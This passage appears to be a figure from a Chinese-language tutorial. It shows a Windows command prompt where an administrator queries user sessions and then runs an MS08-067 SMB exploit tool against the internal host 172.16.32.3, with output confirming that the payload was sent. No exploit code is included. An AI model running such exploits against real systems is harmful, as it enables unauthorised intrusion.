 C:\WINDOWS\system32\cmd.exe
使用者名稱 工作階段名稱 識別碼 狀態 閒置時間 登入時間
administrator console 0 使用中 . 2009/3/28 下午
03:35
>administrator rdp-tcp#139 2 使用中 . 2009/4/6 下午 0
2:45
C:\Documents and Settings\Administrator>query user
使用者名稱 工作階段名稱 識別碼 狀態 閒置時間 登入時間
administrator console 0 使用中 . 2009/3/28 下午
03:35
>administrator rdp-tcp#139 2 使用中 . 2009/4/6 下午 0
2:45
C:\Documents and Settings\Administrator>cd E:\wu\demo\5\cnSuperScan30
C:\Documents and Settings\Administrator>e:
E:\wu\demo\5\cnSuperScan30>d 172.16.32.3
MS08-067 Exploit for CN by EMM@ph4nt0m.org
SMB Connect OK!
Send Payload Over!
E:\wu\demo\5\cnSuperScan30>_
图 13